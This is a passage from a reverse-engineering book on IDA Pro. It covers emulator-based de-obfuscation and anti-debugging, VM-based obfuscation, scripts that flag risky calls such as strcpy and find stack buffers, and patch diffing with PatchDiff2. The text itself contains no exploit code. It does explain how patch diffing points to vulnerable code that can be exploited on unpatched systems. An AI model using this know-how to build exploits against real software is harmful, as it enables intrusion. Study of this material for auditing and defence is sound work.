**File**  $\triangleright$  **Dump** This menu option allows the user to specify a range of database addresses to be dumped to a file. By default, the range extends from the current cursor location to the maximum virtual address present in the database.

**File** > Dump Embedded PE Many malware programs contain embedded executables, which they install on target systems. This menu option looks for a valid PE file at the current cursor position, parses the file's headers to determine the size of the file, and then extracts the bytes from the database to a saved file.

**View ▶ Enumerate Heap** This menu option causes the emulator to dump a list of allocated heap blocks to the Output window, as shown here:

```
x86emu: Heap Status ---
   0x5378000-0x53781ff (0x200 bytes)
   0x5378204-0x5378217 (0x14 bytes)
   0x537821c-0x5378347 (0x12c bytes)
```
**Emulate**  $\triangleright$  **Switch Thread** When emulating within a Windows PE file, x86emu traps calls to the CreateThread function and allocates additional resources to manage a new thread. Because the emulator has no scheduler of its own, you must use this menu option if you want to switch among multiple threads.

**FunctionsAllocate Heap Block** This menu option allows the user to reserve a block of memory within the emulation heap. The user is asked for the size of the block to reserve. The address of the newly reserved block is reported to the user. This feature is useful when scratch space is required during emulation.

**FunctionsAllocate Stack Block** This menu option allows the user to reserve a block of memory within the emulation stack. It behaves in a manner similar to Functions  $\blacktriangleright$  Allocate Heap Block.

### **x86emu and Anti-debugging**

While the emulator is not intended to be used a debugger, it must simulate a runtime environment for the program being emulated. In order to successfully emulate many obfuscated binaries, the emulator must not fall victim to active anti-debugging techniques. Several features of the emulator have been designed with anti-debugging in mind.

One anti-debugging technique measures time intervals, using the x86 rdtsc instruction, to ensure that a program has not been paused by a debugger. The rdtsc instruction is used to read the value of an internal *time stamp counter (TSC)* and returns a 64-bit value representing the number of clock ticks since the processor was last reset. The rate at which the TSC increments varies among CPU types but is roughly once per internal CPU clock cycle. Debuggers cannot stop the TSC from incrementing, and therefore a process can determine that it has been stopped for an excessive amount of time by measuring the difference in the TSC between two successive invocations of rdtsc. x86emu maintains an internal TSC that it increments with each emulated instruction. Because the emulated TSC is affected only by emulated instructions, it does not matter how much actual time elapses between uses of rdtsc. In such cases, the difference in observed values will always be roughly proportional to the

number of instructions that were emulated between invocations of rdtsc and should always be small enough to convince the emulated program that no debugger is attached.

The intentional use of exceptions is another anti-debugging technique that must be handled by the emulator. The emulator contains very basic capabilities to mimic the behavior of the Windows structured exception handling (SEH) process. When the emulated program is a Windows PE binary, the emulator responds to an exception or software interrupt by constructing an SEH CONTEXT structure, locating the current exception handler by walking the exception handler list via fs:[0], and transferring control to the installed exception handler. When the exception handler returns, the emulator restores the CPU state from the CONTEXT structure (which may have been manipulated within the exception handler).

Finally, x86emu emulates the behavior of the x86 hardware-debug registers but does not make use of those registers in order to set breakpoints within an emulated program. As discussed earlier, the emulator maintains an internal list of user-specified breakpoints that it scans prior to executing each instruction. Any manipulation of the debug registers within a Windows exception handler will not interfere with the operation of the emulator.

# **Virtual Machine-Based Obfuscation**

Mentioned earlier in this chapter (in ["Opcode Obfuscation" on page 440](#page-465-0)), some of the most sophisticated obfuscators reimplement the program they receive as input, using a custom byte code and associated virtual machine. When confronting a binary obfuscated in this manner, the only native code that you might see would be the virtual machine. Assuming you recognize that you are looking at a software virtual machine, developing a complete understanding of all of this code generally fails to reveal the true purpose of the obfuscated program. This is because the behavior of the program remains buried in the embedded byte code that the virtual machine must interpret. To fully understand the program, you must, first, locate all of the embedded byte code and, second, reverse engineer the instruction set of the virtual machine so you can properly interpret the meaning of that byte code.

By way of comparison, imagine that you knew nothing whatsoever about Java, and someone handed you a Java virtual machine and a *.class* file containing compiled byte code and asked you what they did. Lacking any documentation, you could make little sense of the byte code file, and you would need to fully reverse the virtual machine to learn both the structure of a *.class* file and how to interpret its contents. With an understanding of the byte code machine language, you could then proceed to understanding the *.class* file.

VMProtect is an example of a commercial product that utilizes very sophisticated virtual machine-based obfuscation techniques. As more of an academic exercise, TheHyper's HyperUnpackMe2 challenge binary is a fairly straightforward example of the use of virtual machines in obfuscation, the primary challenge being to locate the virtual machine's embedded byte code program and determine the meaning of each byte code. In his article on

OpenRCE describing HyperUnpackMe2,36 Rolf Rolles's approach was to fully comprehend the virtual machine in order to build a processor module capable of disassembling its byte code. The processor module then allowed him to disassemble the byte code embedded within the challenge binary. A minor limitation to this approach is that it allows you to view either the x86 code within HyperUnpackme2 (using IDA's x86 module) or the virtual machine code (using Rolle's processor module) but not both at the same time. This obligates you to create two different databases, each using a different processor module. An alternative approach takes advantage of the ability to customize existing processor modules (see ["Customizing Existing Proces](#page-432-0)[sors" on page 407](#page-432-0)) through the use of plug-ins, effectively allowing you to extend an instruction set to include all of the instructions of an embedded virtual machine. Applying this approach to HyperUnpackMe2 allows us to view x86 code and virtual machine code together in a single database, as shown in the following listing:



36. See "Defeating HyperUnpackMe2 With an IDA Processor Module" at *http://www.openrce.org/ articles/full\_view/28*.

Here, the code beginning at  $\bullet$  is disassembled as HyperUnpackMe2 byte code, while the code that follows at  $\bullet$  is displayed as x86 code.

The ability to simultaneously display native code and byte code has been anticipated by Hex-Rays, which introduced custom datatypes and formats in IDA 5.7. Custom data formats are useful when IDA's built-in formatting options fail to meet your needs. New formatting capabilities are registered by specifying (using a script or plug-in) a menu name for your format and a function to perform the formatting. Once you select a custom format for a data item, IDA will invoke your formatting function each time it needs to display that data item. Custom datatypes are useful when IDA's built-in datatypes are not expressive enough represent the data that you encounter in a particular binary. Custom datatypes, like custom formats, are registered using a script or a plug-in. The Hex-Rays example registers a custom data type to designate virtual machine byte code and displays each byte code as an instruction by using a custom data format. A drawback to this approach is that it requires you to locate every virtual machine instruction and explicitly change its data type. Using a custom processor extension, designating a single value as a virtual machine instruction automatically leads to the discovery of every reachable instruction, because IDA drives the disassembly process and the processor extension discovers new reachable instructions via its custom\_emu implementation.

# **Summary**

Obfuscated programs are the rule rather than the exception when it comes to malware these days. Any attempts to study the internal operations of a malware sample are almost certain to require some type of de-obfuscation. Whether you take a debugger-assisted, dynamic approach to de-obfuscation or whether you prefer not to run potentially malicious code and instead use scripts or emulation to de-obfuscate your binaries, the ultimate goal is to produce a de-obfuscated binary that can be fully disassembled and properly analyzed. In most cases, this final analysis will be performed using a tool such as IDA. Given this ultimate goal (of using IDA for analysis), it makes some sense to attempt to use IDA from start to finish. The techniques presented in this chapter are intended to demonstrate that IDA is capable of far more than generating disassembly listings. In Chapter 25 we will revisit obfuscated code and take a look at how IDA's debugging features may be leveraged as a deobfuscation tool as well.

# 22

# **VULNERABILITY ANALYSIS**



Before we get too far into this chapter, we need to make one thing clear: IDA is not a vulnerability discovery tool. There, we said it;

what a relief! IDA seems to have attained mystical qualities in some people's minds. All too often people seem to have the impression that merely opening a binary with IDA will reveal all the secrets of the universe, that the behavior of a piece of malware will be fully explained to them in comments automatically generated by IDA, that vulnerabilities will be highlighted in red, and that IDA will automatically generate exploit code if you right-click while standing on one foot in some obscure Easter egg–activation sequence.

While IDA is certainly a very capable tool, without a clever user sitting at the keyboard (and perhaps a handy collection of scripts and plug-ins), it is really only a disassembler/debugger. As a static-analysis tool, it can only facilitate your attempts to locate software vulnerabilities. Ultimately, it is up to your skills and how you apply them as to whether IDA makes your search for vulnerabilities easier. Based on our experience, IDA is not the optimal tool

for locating new vulnerabilities, $^{\rm l}$  but when used in conjunction with a debugger, it is one of the best tools available for assisting in exploit development once a vulnerability has been discovered.

Over the past several years, IDA has taken on a new role in discovering existing vulnerabilities. Initially, it may seem unusual to search for known vulnerabilities until we stop to consider exactly what is known about these vulnerabilities and exactly who knows it. In the closed-source, binary-only software world, vendors frequently release software patches without disclosing exactly what has been patched and why. By performing differential analysis between new patched versions of a piece of software and old unpatched versions of the same software, it is possible to isolate the areas that have changed within a binary. Under the assumption that these changes were made for a reason, such differential-analysis techniques actually help to shine a spotlight on what were formerly vulnerable code sequences. With the search thusly narrowed, anyone with the requisite skills can develop an exploit for use against unpatched systems. In fact, given Microsoft's wellknown *Patch Tuesday* cycle of publishing updates, large numbers of security researchers prepare to sit down and do just that once every month.

Considering that entire books exist on the topic, $2$  there is no way that we can do justice to vulnerability analysis in a single chapter in a book dedicated to IDA. What we will do is assume that the reader is familiar with some of the basic concepts of software vulnerabilities, such as buffer overflows, and discuss some of the ways that IDA may be used to hunt down, analyze, and ultimately develop exploits for those vulnerabilities.

# **Discovering New Vulnerabilities with IDA**

Vulnerability researchers take many different approaches to discovering new vulnerabilities in software. When source code is available, it may be possible to utilize any of a growing number of automated source code–auditing tools to highlight potential problem areas within a program. In many cases, such automated tools will only point out the low-hanging fruit, while discovery of deeper vulnerabilities may require extensive manual auditing.

Tools for performing automated auditing of binaries offer many of the same reporting capabilities offered by automated source-auditing tools. A clear advantage of automated binary analysis is that no access to the application source code is required. Therefore, it is possible to perform automated analysis of closed-source, binary-only programs. Veracode $^3$  is an example of a company that offers a subscription-based service in which users may submit binary files for analysis by Veracode's proprietary binary-analysis tools. While there is no guarantee that such tools can find any or all vulnerabilities within

<sup>1.</sup> In general, far more vulnerabilities are discovered through fuzz testing than through static analysis.

<sup>2.</sup> For example, see Jon Erickson's *Hacking: The Art of Exploitation, 2nd Edition* (*http://nostarch .com/hacking2.htm*)*.*

<sup>3.</sup> See *http://www.veracode.com/*.

a binary, these technologies bring binary analysis within reach of the average person seeking some measure of confidence that the software she uses is free from vulnerabilities.

Whether auditing at the source or binary level, basic static-analysis techniques include auditing for the use of problematic functions such as strcpy and sprintf, auditing the use of buffers returned by dynamic memory-allocation routines such as malloc and VirtualAlloc, and auditing the handling of usersupplied input received via functions such as recv, read, fgets, and many other similar functions. Locating such calls within a database is not difficult. For example, to track down all calls to strcpy, we could perform the following steps:

- 1. Find the strcpy function.
- 2. Display all cross-references to the strcpy function by positioning the cursor on the strcpy label and then choosing **View**  $\triangleright$  **Open Subviews**  $\triangleright$  **Cross References**.
- 3. Visit each cross-reference and analyze the parameters provided to strcpy to determine whether a buffer overflow may be possible.

Step 3 may require a substantial amount of code and data-flow analysis to understand all potential inputs to the function call. Hopefully, the complexity of such a task is clear. Step 1, although it seems straightforward, may require a little effort on your part. Locating strcpy may be as easy as using the Jump  $\blacktriangleright$  Jump to Address command (G) and entering strcpy as the address to jump to. In Windows PE binaries or statically linked ELF binaries, this is usually all that is needed. However, with other binaries, extra steps may be required. In a dynamically linked ELF binary, using the Jump command may not take you directly to the desired function. Instead, it is likely to take you to an entry in the extern section (which is involved in the dynamic-linking process). An IDA representation of the strcpy entry in an extern section is shown here:



To confuse matters, this location does not appear to be named strcpy at all (it is, but the name is indented), and the only code cross-reference  $\bullet$ to the location is a jump cross-reference from a function that appears to be named strcpy, while a data cross-reference is also made to this location from the .got section. The referencing function is actually named .strcpy, which is not at all obvious from the display. In this case, IDA has replaced the dot character with an underscore because IDA does not consider dots to be valid identifier characters by default. Double-clicking the code cross-reference takes us to the program's procedure linkage table (.plt) entry for strcpy, as shown here:



If instead we follow the data cross-reference, we end up at the corresponding .got entry for strcpy shown here:



In the .got entry, we encounter another data cross-reference to the .strcpy function in the .plt section. In practice, following the data crossreferences is the most reliable means of navigating from the extern section to the .plt section. In dynamically linked ELF binaries, functions are called indirectly through the procedure linkage table. Now that we have reached the .plt, we can bring up the cross-references to \_strcpy (actually .strcpy) and begin to audit each call (of which there are at least two in this example).

This process can become tedious when we have a list of several common functions whose calls we wish to locate and audit. At this point it may be useful to develop a script that can automatically locate and comment all interesting function calls for us. With comments in place, we can perform simple searches to move from one audit location to another. The foundation for such a script is a function that can reliably locate another function so that we can locate all cross-references to that function. With the understanding of ELF binaries gained in the preceding discussion, the IDC function in Listing 22-1 takes a function name as an input argument and returns an address suitable for cross-reference iteration.

```
static getFuncAddr(fname) {
    auto func = LocByName(fname);
    if (func != BADADDR) {
       auto seg = SegName(func);
       //what segment did we find it in?
       if (seg == "extern") { //Likely an ELF if we are in "extern"
          //First (and only) data xref should be from got
          func = DfirstB(func);
          if (func != BADADDR) {
             seg = SegName(func);
             if (seg != ".got") return BADADDR;
             //Now, first (and only) data xref should be from plt
             func = DfirstB(func);
             if (func != BADADDR) {
                seg = SegName(func);
                if (seg != ".plt") return BADADDR;
 }
 }
```
```
 }
    else if (seg != ".text") {
       //otherwise, if the name was not in the .text section, then we
       // don't have an algorithm for finding it automatically
       func = BADADDR;
    }
 }
 return func;
```
*Listing 22-1: Finding a function's callable address*

}

Using the supplied return address, it is now possible to track down all of the references to any function whose use we want to audit. The IDC function in Listing 22-2 leverages the getFuncAddr function from the preceding example to obtain a function address and add comments at all calls to the function.

```
static flagCalls(fname) {
      auto func, xref;
      //get the callable address of the named function
\bullet func = getFuncAddr(fname);
      if (func != BADADDR) {
         //Iterate through calls to the named function, and add a comment
         //at each call
\Theta for (xref = RfirstB(func); xref != BADADDR; xref = RnextB(func, xref)) {
           if (XrefType() == fl CN || XrefType() == fl CF)MakeComm(xref, "*** AUDIT HERE ***");
    }
         }
         //Iterate through data references to the named function, and add a
         //comment at reference
\bullet for (xref = DfirstB(func); xref != BADADDR; xref = DnextB(func, xref)) {
           if (XrefType() == dr 0) {
              MakeComm(xref, "*** AUDIT HERE ***");
    }
         }
      }
  }
```
*Listing 22-2: Flagging calls to a designated function*

Once the desired function's address has been located  $\bullet$ , two loops are used to iterate over cross-references to the function. In the first loop  $\bullet$ , a comment is inserted at each location that calls the function of interest. In the second loop  $\bullet$ , additional comments are inserted at each location that takes the address of the function (use of an offset cross-reference type). The second loop is required in order to track down calls of the following style:



In this example, the compiler has cached the address of the strcpy function in the ESI register  $\bullet$  in order to make use of a faster means of calling strcpy later  $\Theta$  in the program. The call instruction shown here is faster to execute because it is both smaller (2 bytes) and requires no additional operations to resolve the target of the call, since the address is already contained within the CPU within the ESI register. A compiler may choose to generate this type of code when one function makes several calls to another function.

Given the indirect nature of the call in this example, the flagCalls function in our example may see only the data cross-reference to strcpy  $\bullet$  while failing to see the call to strcpy  $\bullet$  because the call instruction does not reference strcpy directly. In practice, however, IDA possesses the capability to perform some limited data-flow analysis in cases such as these and is likely to generate the disassembly shown here:



Note that the call instruction  $\bullet$  has been annotated with a comment indicating which function IDA believes is being called. In addition to inserting the comment, IDA adds a code cross-reference from the point of the call to the function being called. This benefits the flagCalls function, because in this case the call instruction will be found and annotated via a code cross-reference.

To finish up our example script, we need a main function that invokes flagCalls for all of the functions that we are interested in auditing. A simple example to annotate calls to some of the functions mentioned earlier in this section is shown here:

```
static main() {
    flagCalls("strcpy");
    flagCalls("strcat");
    flagCalls("sprintf");
    flagCalls("gets");
}
```
After running this script, we can move from one interesting call to the next by searching for the inserted comment text, \*\*\* AUDIT \*\*\*. Of course this still leaves a lot of work to be done from an analysis perspective, since the mere fact that a program calls strcpy does not make that program exploitable. This is where data-flow analysis comes into play. In order to understand whether a particular call to strcpy is exploitable or not, you must determine what parameters are being passed in to strcpy and evaluate whether those parameters can be manipulated to your advantage or not.

Data-flow analysis is a far more complex task than simply finding calls to problem functions. In order to track the flow of data in a static-analysis environment, a thorough understanding of the instruction set being used is required. Your static-analysis tools need to understand where registers may have been assigned values and how those values may have changed and propagated to other registers. Further, your tools need a means for determining the sizes of source and destination buffers being referenced within the program, which in turn requires the ability to understand the layout of stack frames and global variables as well as the ability to deduce the size of dynamically allocated memory blocks. And, of course, all of this is being attempted without actually running the program.

An interesting example of what can be accomplished with creative scripting comes in the form of the BugScam $^4$  scripts created by Halvar Flake. Bug-Scam utilizes techniques similar to the preceding examples to locate calls to problematic functions and takes the additional step of performing rudimentary data-flow analysis at each function call. The result of BugScam's analysis is an HTML report of potential problems in a binary. A sample report table generated as a result of a sprintf analysis is shown here:



 In this case, BugScam was able to determine the size of the input and output buffers, which, when combined with the format specifiers contained in the format string, were used to determine the maximum size of the generated output.

Developing scripts of this nature requires an in-depth understanding of various exploit classes in order to develop an algorithm that can be applied generically across a large body of binaries. Lacking such knowledge, we can still develop scripts (or plug-ins) that answer simple questions for us faster than we can find the answers manually.

As a final example, consider the task of locating all functions that contain stack-allocated buffers, since these are the functions that might be susceptible to stack-based buffer-overflow attacks. Rather than manually scrolling through a database, we can develop a script to analyze the stack frame of each function, looking for variables that occupy large amounts of space. The Python function in Listing 22-3 iterates through the defined members of a given function's stack frame in search of variables whose size is larger than a specified minimum size.

```
def findStackBuffers(func_addr, minsize):
   prev idx = -1 frame = GetFrame(func_addr)
    if frame == -1: return #bad function
```
<sup>4.</sup> See *http://www.sourceforge.net/projects/bugscam/.*

```
idx = 0 prev = None
      while idx < GetStrucSize(frame):
O member = GetMemberName(frame, idx)
         if member is not None:
           if prev idx != -1:
               #compute distance from previous field to current field
\bullet delta = idx - previdx\bullet if delta >= minsize:
                 Message("%s: possible buffer %s: %d bytes\n" % \
                          (GetFunctionName(func_addr), prev, delta))
            prev_idx = idx
            prev = member
\Theta idx = idx + GetMemberSize(frame, idx)
         else:
\bullet idx = idx + 1
```
*Listing 22-3: Scanning for stack-allocated buffers*

This function locates all the variables in a stack frame using repeated calls to GetMemberName  $\bullet$  for all valid offsets within the stack frame. The size of a variable is computed as the difference between the starting offsets of two successive variables  $\bullet$ . If the size exceeds a threshold size (minsize)  $\bullet$ , then the variable is reported as a possible stack buffer. The index into the structure is moved along by either 1 byte  $\bullet$  when no member is defined at the current offset or by the size of any member found at the current offset  $\odot$ . The GetMemberSize function may seem like a more suitable choice for computing the size of each stack variable; however, this is true only if the variable has been sized properly by either IDA or the user. Consider the following stack frame:

```
.text:08048B38 sub_8048B38 proc near
.text:08048B38
.text:08048B38 var 818 = byte ptr -818h.text:08048B38 var 418 = byte ptr -418h.text:08048B38 var C = dword ptr -0Ch
.text:08048B38 arg 0 = dword ptr 8
```
Using the displayed byte offsets, we can compute that there are 1,024 bytes from the start of var 818 to the start of var 418 (818h - 418h = 400h) and 1,036 bytes between the start of var 418 and the start of var  $\epsilon$  (418h - 0Ch). However, the stack frame might be expanded to show the following layout:



Here, var 418 has been collapsed into an array, while var 818 appears to be only a single byte (with 1,023 undefined bytes filling the space between var 818 and var 418). For this stack layout, GetMemberSize will report 1 byte for var\_818 and 1,036 bytes for var\_418, which is an undesirable result. The output of a call to findStackBuffers(0x08048B38, 16) results in the following output, regardless of whether var\_818 is defined as a single byte or an array of 1,024 bytes:

sub\_8048B38: possible buffer var\_818: 1024 bytes sub\_8048B38: possible buffer var\_418: 1036 bytes

Creating a main function that iterates through all functions in a database (see Chapter 15) and calls findStackBuffers for each function yields a script that quickly points out the use of stack buffers within a program. Of course, determining whether any of those buffers can be overflowed requires additional (usually manual) study of each function. The tedious nature of static analysis is precisely the reason that fuzz testing is so popular.

# **After-the-Fact Vulnerability Discovery with IDA**

A perpetual debate rages over the exact process by which software vulnerabilities should be disclosed. For any vulnerability discovered in a piece of software, we can assign the roles of discoverer (of the vulnerability) and maintainer (of the software). In addition, we can specify a number of events, which may or may not take place, surrounding the discovery of any vulnerability. Some of these events are briefly described here. Please keep in mind that the entire vulnerability-disclosure process is hotly debated, and the following terms are by no means standardized or even widely accepted.

### **Discovery**

The time at which a vulnerability is initially discovered. For our purposes, we will also consider this to be the time at which an exploit for that vulnerability is initially developed.

### **Notification**

The time at which the software maintainer is initially made aware of the vulnerability within its product. This may coincide with discovery if the vendor happens to find the vulnerability itself.

### **Disclosure**

The time at which a vulnerability is made known to the public. This event can be muddied by the level of detail made available regarding the vulnerability. Disclosure may or may not be accompanied by the release or identification of working exploits. In some cases disclosure also serves as notification to the vendor.

### **Mitigation**

The time at which steps are published that, if followed, may prevent a user from falling victim to an existing exploit. Mitigation steps are workaround solutions for users awaiting the publication of a patch.

### **Patch availability**

The time at which the maintainer (or a third party) makes available a corrected version of the vulnerable software.

#### **Patch application**

The time at which users actually install the updated, corrected software, rendering themselves immune (hopefully) to all known attacks that rely on the presence of the given vulnerability.

A wealth of papers are more than happy to tell you all about windows of vulnerability, obligations on the part of the discoverer and the maintainer, and exactly how much information should be disclosed and when that disclosure should take place. Getting to the point, it is common for disclosure to coincide with the availability of a patch.

In most cases, a vulnerability advisory is published in conjunction with the patch. The vulnerability advisory provides some level of technical detail describing the nature and severity of the problem that has been patched, but the level of detail is usually insufficient to use in developing a working exploit for the problem. Why anyone would want to develop a working exploit is another matter. Clearly some people are interested in exploiting computers that remain unpatched, and the faster an exploit can be developed, the greater their chance of exploiting more computers. In other cases, vendors may be interested in developing tools that scan for the presence of unpatched systems on networks or in developing techniques for real-time detection of exploitation attempts. In most cases, development of such tools requires a detailed understanding of the exact nature of the newly patched vulnerability.

Advisories may lack such essential information as the exact file or files that contain the vulnerability, the name or location of any vulnerable functions, and exactly what was changed within those functions. The patched files themselves, however, contain all the information that an exploit developer requires in order to develop a working exploit for the newly patched vulnerability. This information is not immediately obvious, nor is it clearly intended for the consumption of an exploit developer. Instead, this information is present in the form of the changes that were made in order to eliminate the underlying vulnerability. The easiest way to highlight such changes is to compare a patched binary against its unpatched counterpart. If we have the luxury of looking for differences in patched source files, then standard textoriented comparison utilities such as diff can make short work of pinpointing changes. Unfortunately, tracking down behavioral changes between two revisions of a binary file is far more complicated than simple text file diffing.

The difficulty with using difference computation to isolate the changes in two binaries lies in the fact that binaries can change for several reasons. Changes may be triggered by compiler optimizations, changes to the compiler itself, reorganization of source code, addition of code unrelated to the vulnerability, and of course the code that patches the vulnerability itself. The challenge lies in isolating behavioral changes (such as those required to fix the vulnerability) from cosmetic changes (such as the use of different registers to accomplish the same task).

A number of tools designed specifically for binary diffing are available, including the commercial BinDiff from Zynamics;<sup>5</sup> the free Binary Diffing Suite (BDS) from eEye Digital Security;<sup>6</sup> Turbodiff,<sup>7</sup> also free and available from Core Labs (part of Core Security, makers of Core Impact<sup>8</sup>); and PatchDiff2<sup>9</sup> by Nicolas Pouvesle. Each of these tools relies on supplied IDA in one way or another. BinDiff and BDS make use of IDA scripts and plug-ins to perform initial analysis tasks on both the patched and the unpatched versions of the binaries being analyzed. Information extracted by the plug-ins is stored in a backend database, and each tool provides a graph-based display and can navigate through the differences detected during the analysis phase. Turbodiff and PatchDiff2 are implemented as IDA plug-ins and display their results within IDA itself. The ultimate goal of these tools is to quickly highlight the changes made to patch a vulnerability in order to understand why the code was vulnerable in the first place. Additional information on each tool is available on its respective website.

Representative of the free diffing tools, PatchDiff2 is an open source project offering compiled, 32- and 64-bit Windows versions of the plug-in along with subversion access to the plug-in source. Installing the plug-in involves copying the plug-in binaries into *<IDADIR>/plugins*.

The first step in using PatchDiff2 is to create two separate IDA databases, one for each of the two binaries to be compared. Typically one of these databases would be created for the original version of the binary, while the other database would be created for the patched version of the binary.



Invoking the plug-in typically involves opening the database for the original binary and then activating PatchDiff2 via the Edit  $\blacktriangleright$  Plugins menu or its associated hot key (default is CTRL-8). PatchDiff2 refers to the database from which you invoke the plug-in as *IDB1*, or the "first idb." Upon activation, PatchDiff2 will ask to open the second database against which the currently open database will be compared; this database is known as *IDB2*, or the "second idb." Once a second database has been selected, PatchDiff2 computes a number of identifying features for every function in each database including

<sup>5.</sup> See *http://www.zynamics.com/bindiff.html*. Note that in March 2011, Zynamics was acquired by Google.

<sup>6.</sup> See *http://research.eeye.com/html/tools/RT20060801-1.html*.

<sup>7.</sup> See *http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=turbodiff*.

<sup>8.</sup> See *http://www.coresecurity.com/content/core-impact-overview*/.

<sup>9.</sup> See *http://code.google.com/p/patchdiff2*. Note also that Alexander Pick has ported PatchDiff2 to IDA 6.0 for OS X. For more information please see *https://github.com/alexander-pick/patchdiff2\_ida6*.

various types of signatures, hash values, and CRC values. Utilizing these features, PatchDiff2 creates three lists of functions titled *Identical Functions*, *Unmatched Functions*, and *Matched Functions*. Each of these lists is displayed in a new tabbed window opened by PatchDiff2.

The Identical Functions list contains the list of functions that PatchDiff2 deems to be identical in both databases. From an analysis point of view, these functions are likely to be uninteresting because they contribute nothing to the changes that produced the patched version of the binary.

The Unmatched Functions list shows functions from both databases that do not appear to be similar to one another according to the metrics applied by PatchDiff2. In practice, these functions have either been added to the patched version, removed from the unpatched version, or are too similar to other functions within the same binary to be able to distinguish them from corresponding functions in the second binary. With careful manual analysis it is often possible to match pairs of functions within the Unmatched Functions list. As a general rule of thumb, it is a good idea to manually compare the structure of functions that have similar numbers of signatures. To facilitate this, it is best to sort the list based on the *sig* column so that functions with similar numbers of signatures are listed near one another. The first few lines of an unmatched functions list sorted on *sig* are shown here.

